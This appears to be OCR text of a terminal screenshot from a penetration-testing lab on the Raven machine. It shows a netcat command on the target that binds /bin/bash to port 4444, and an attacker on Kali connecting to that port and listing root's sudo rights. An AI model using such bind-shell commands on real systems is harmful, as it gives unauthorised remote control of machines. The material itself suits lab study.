 Shell No. 1
File Actions Edit View Help
root@target1:/home/steven# nc -lvnp 4444 -e /bin/bash
listening on [any] 4444 ...
connect to [192.168.1.110] from (UNKNOWN) [192.168.1.90] 38222
Shell No. 1
File Actions Edit View Help
root@Kali:~# nc 192.168.1.110 4444
pwd
/home/steven
sudo -l
Matching Defaults entries for root on raven:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/
sbin\:/bin
User root may run the following commands on raven:
    (ALL : ALL) ALL